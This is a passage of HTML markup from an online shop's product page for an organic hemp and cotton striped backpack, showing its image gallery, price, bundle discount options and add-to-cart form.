  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25900003164498__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1946" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=246 246w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=493 493w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=600 600w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=713 713w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=823 823w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=990 990w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1100 1100w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1206 1206w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1346 1346w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1426 1426w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1646 1646w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31624884748540">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25900003164498__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25900003164498__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25900003164498__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25900003164498__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25900003164498__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25900003164498__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25900003164498__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25900003164498__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25900003164498__main-42503599423826"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25900003164498__main"
                aria-describedby="Thumbnail-template--25900003164498__main-1
"
              >
                <img src="//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=416" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=54 54w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=74 74w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=104 104w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=162 162w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=208 208w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=324 324w, //laluproducts.com/cdn/shop/files/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-1.png?v=1756753485&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25900003164498__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25900003164498__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25900003164498__main-31624884781308"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25900003164498__main"
                aria-describedby="Thumbnail-template--25900003164498__main-2
"
              >
                <img src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=416" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=54 54w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=74 74w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=104 104w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=162 162w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=208 208w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=324 324w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-2.jpg?v=1756753486&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25900003164498__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25900003164498__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25900003164498__main-31624884814076"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25900003164498__main"
                aria-describedby="Thumbnail-template--25900003164498__main-3
"
              >
                <img src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=416" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=54 54w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=74 74w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=104 104w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=162 162w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=208 208w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=324 324w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-3.jpg?v=1756753487&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25900003164498__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25900003164498__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25900003164498__main-31624884748540"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25900003164498__main"
                aria-describedby="Thumbnail-template--25900003164498__main-4
"
              >
                <img src="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=416" alt="Basanti Stripe Backpack | Organic Hemp and Cotton" srcset="//laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=54 54w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=74 74w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=104 104w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=162 162w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=208 208w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=324 324w, //laluproducts.com/cdn/shop/products/Basanti-Stripe-Backpack-Organic-Hemp-and-Cotton-4.jpg?v=1756753488&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25900003164498__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25900003164498__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25900003164498__main"
        data-section="template--25900003164498__main"
        data-url="/products/double-basanta-stripe-organic-hemp-and-cotton"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Basanti Stripe Backpack | Organic Hemp and Cotton
                </h1>
                <a href="/products/double-basanta-stripe-organic-hemp-and-cotton" class="product__title">
                  <h2 class="h1">
                    Basanti Stripe Backpack | Organic Hemp and Cotton
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--25900003164498__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €85,00 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €85,00 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €0,00 EUR
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25900003164498__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44231576682748">
                  
<input type="hidden" name="product-id" value="8012434440444" /><input type="hidden" name="section-id" value="template--25900003164498__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--25900003164498__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25900003164498__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25900003164498__main"
        class="select__select"
        form="product-form-template--25900003164498__main"
      ><option
            
              selected="selected"
            
            
            value="44231576682748"
          >Default Title - €85,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-2"
  id="quantity-breaks-template--25900003164498__main"
  data-section="template--25900003164498__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="€{{amount_with_comma_separator}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25900003164498__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge">
            Most Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €85
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25900003164498__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save €25,50
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €144,50
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€170</span>
          </div>
        </div>
        
      </label>
    
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":44231576682748,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"560809","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Basanti Stripe Backpack | Organic Hemp and Cotton","public_title":null,"options":["Default Title"],"price":8500,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8720872560809","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--25900003164498__main"
      class="product-form main-product-form"
      data-section="template--25900003164498__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25900003164498__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25900003164498__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44231576682748"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25900003164498__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8012434440444" /><input type="hidden" name="section-id" value="template--25900003164498__main" /></form></product-form><link href="//laluproducts.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411753609955" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44231576682748"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//laluproducts.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861753609956" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--25900003164498__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--25900003164498__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Basanti Stripe Backpack | Organic Hemp and Cotton
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25900003164498__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €85,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €85,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--25900003164498__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25900003164498__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
